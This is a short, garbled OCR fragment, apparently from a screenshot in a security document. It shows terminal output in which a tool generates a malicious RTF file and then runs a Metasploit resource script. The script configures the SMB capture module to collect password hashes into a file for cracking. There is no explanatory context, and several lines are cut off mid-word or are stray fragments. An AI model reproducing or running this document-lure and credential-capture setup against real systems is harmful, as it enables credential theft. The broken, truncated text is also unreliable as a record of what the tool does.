 .0.0.1 sample.jpg 1
ed malicious file: 1497402033.rtf [+]
ript Generated Successfully [+]
Running Metasploit Auxiliary Module [+]
] Processing metasploit.rc for ERB directives.
resource (metasploit.rc)> use auxiliary/server/capture/smb
resource (metasploit.rc)> set SRVHOST 127.0.0.1
SRVHOST => 127.0.0.1
resource (metasploit.rc)> set JOHNPWFILE passwords
JOHNPWFILE => passwords
resource (metasploit.rc)> run
Auxiliary module execution completed
started.